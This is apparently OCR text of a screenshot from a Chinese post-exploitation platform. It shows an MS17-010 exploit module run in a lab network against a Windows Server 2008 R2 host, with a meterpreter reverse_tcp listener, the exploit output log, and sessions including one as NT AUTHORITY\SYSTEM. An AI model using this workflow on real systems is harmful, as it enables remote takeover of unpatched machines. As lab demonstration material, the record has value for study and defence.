 192.168.146.1 ? 0s
En
0s 1 0 192.168.146.130:2000 <- 192.168.146.1:10852 局域网 对方和您在同一内部网 x64 Windows 10 LAPTOP-WOLF\wolf @ LAPTOP-WOLF 20328
192.168.146.12 20s
20s 2 0 192.168.146.130:2000 <- 192.168.146.12:49193 局域网 对方和您在同一内部网 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN2008B 1252
192.168.43.25 ?
192.168.146.10
192.168.146.11 ?
192.168.146.130 ?
实时输出 任务列表 监听载荷 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证列表 全网扫描 MSFCONSOLE 平台设置
主机IP/模块/参数/结果 清空
2021-10-15 11:30 MS17-010利用(CSharp) 192.168.146.1
目标IP : 192.168.146.12
操作 : exploit
监听 : {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
等待时间(秒) : 10
结果输出:
Trying to detect version of Windows running on 192.168.146.12 ...
Native OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
Native LAN Manager: Windows Server 2008 R2 Datacenter 6.1
Domain: LAB
192.168.146.12 appears to be vulnerable!
Trying to exploit: 192.168.146.12
Connection established for exploitation.
Creating a large SMB1 buffer... All but last fragment of exploit packet
Grooming...
Ready for final exploit...
Sending exploits with the grooms
Exploit send successfully...
请等待10s-20s,观察是否有新Session上线
发送消息 清空
10-15 11:30 模块: MS17-010利用(CSharp) SID: 1 执行完成
10-15 11:30 MSF >> Process 10128 launched.
10-15 11:30 MSF >> Assembly CLR version required v4.0.30319
10-15 11:30 MSF >> Dot Net Versions installed on target: ["4.0.0.0", "4.8.04161", "3.5.30729.4926", "3.
0.30729.4926", "2.0.50727.4927"]
10-15 11:30 模块: MS17-010利用(CSharp) SID: 1 开始执行
10-15 11:29 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0